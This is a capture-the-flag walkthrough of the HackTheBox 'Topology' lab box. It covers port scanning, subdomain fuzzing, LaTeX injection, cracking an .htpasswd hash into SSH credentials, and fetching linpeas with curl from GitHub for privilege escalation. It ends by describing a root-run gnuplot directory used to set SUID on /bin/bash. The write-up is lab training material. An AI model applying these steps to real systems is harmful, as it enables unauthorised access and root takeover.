Table of contents
Enumeration:
sudo nmap -sS -sV -sC -T4 --min-rate 5000 10.10.11.217 -vv
Scanning topology.htb (10.10.11.217) [1000 ports]
Discovered open port 22/tcp on 10.10.11.217
Discovered open port 80/tcp on 10.10.11.217
Completed SYN Stealth Scan at 18:40, 0.45s elapsed (1000 total ports)
Initiating Service scan at 18:40
Scanning 2 services on topology.htb (10.10.11.217)
Completed Service scan at 18:40, 6.37s elapsed (2 services on 1 host)
NSE: Script scanning 10.10.11.217.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 18:40
Completed NSE at 18:40, 2.81s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 18:40
Completed NSE at 18:40, 1.01s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 18:40
Completed NSE at 18:40, 0.00s elapsed
Nmap scan report for topology.htb (10.10.11.217)
Host is up, received echo-reply ttl 63 (0.096s latency).
Scanned at 2023-10-14 18:40:11 EDT for 11s
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 dcbc3286e8e8457810bc2b5dbf0f55c6 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC65qOGPSRC7ko+vPGrMrUKptY7vMtBZuaDUQTNURCs5lRBkCFZIrXTGf/Xmg9MYZTnwm+0dMjIZTUZnQvbj4kdsmzWUOxg5Leumcy+pR/AhBqLw2wyC4kcX+fr/1mcAgbqZnCczedIcQyjjO9M1BQqUMQ7+rHDpRBxV9+PeI9kmGyF6638DJP7P/R2h1N9MuAlVohfYtgIkEMpvfCUv5g/VIRV4atP9x+11FHKae5/xiK95hsIgKYCQtWXvV7oHLs3rB0M5fayka1vOGgn6/nzQ99pZUMmUxPUrjf4V3Pa1XWkS5TSv2krkLXNnxQHoZOMQNKGmDdk0M8UfuClEYiHt+zDDYWPI672OK/qRNI7azALWU9OfOzhK3WWLKXloUImRiM0lFvp4edffENyiAiu8sWHWTED0tdse2xg8OfZ6jpNVertFTTbnilwrh2P5oWq+iVWGL8yTFeXvaSK5fq9g9ohD8FerF2DjRbj0lVonsbtKS1F0uaDp/IEaedjAeE=
| 256 d9f339692c6c27f1a92d506ca79f1c33 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBIR4Yogc3XXHR1rv03CD80VeuNTF/y2dQcRyZCo4Z3spJ0i+YJVQe/3nTxekStsHk8J8R28Y4CDP7h0h9vnlLWo=
| 256 4ca65075d0934f9c4a1b890a7a2708d7 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOaM68hPSVQXNWZbTV88LsN41odqyoxxgwKEb1SOPm5k
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: Miskatonic University | Topology Group
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
ffuf -w /home/ghost/Documents/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -H "host: FUZZ.topology.htb" -u http://10.10.11.217 -fs 6767

modify hosts file as follows
sudo nano /etc/hosts
we checked the subdomain latex subdomain and it looks intersting. i predicted that it's vulnerable to command injection after researching ... it's vulnerable to latex injection. Latex is a document preparation system used for the communication and publication of scientific documents.

/var/www/dev/.htpasswd

create a file and save the hash
john --wordlist=/home/ghost/Documents/rockyou.txt hash.txt

the password for user vdaisley is calculus20
use the credentials to log into ssh


capturing the user flag
Privilege Escalation:
Downloading linpeas and running it the target system
curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh -o linpeas.sh

we found unexpected app in /opt folder that has write permission and executed root.

We have write permission on a folder that has root privileges. We can create files in the gunplot directory using a set of commands that will take advantage of the system's execution as root.
Resources
devdocs
wikibooks
nano priv.plt
Copy
Add the following line to the file

This will set the SUID bit on the /bin/bash file, this will grant it the privileges of the root user. Eventually we gonna force it to do so with /bin/bash -p to run the shell as the effective user and getting the root flag.